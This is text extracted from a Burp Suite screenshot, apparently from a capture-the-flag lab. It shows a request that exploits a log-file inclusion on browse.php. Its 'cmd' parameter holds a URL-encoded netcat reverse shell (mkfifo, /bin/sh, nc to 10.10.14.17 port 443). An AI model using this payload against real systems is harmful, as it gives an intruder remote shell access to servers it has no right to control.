 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.84:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%
26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%34%2e%31%37%20%34%34%33%20%3e%2f%74%6d%70%2f%66
2 HTTP/1.1
3 Host: 10.10.10.84
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11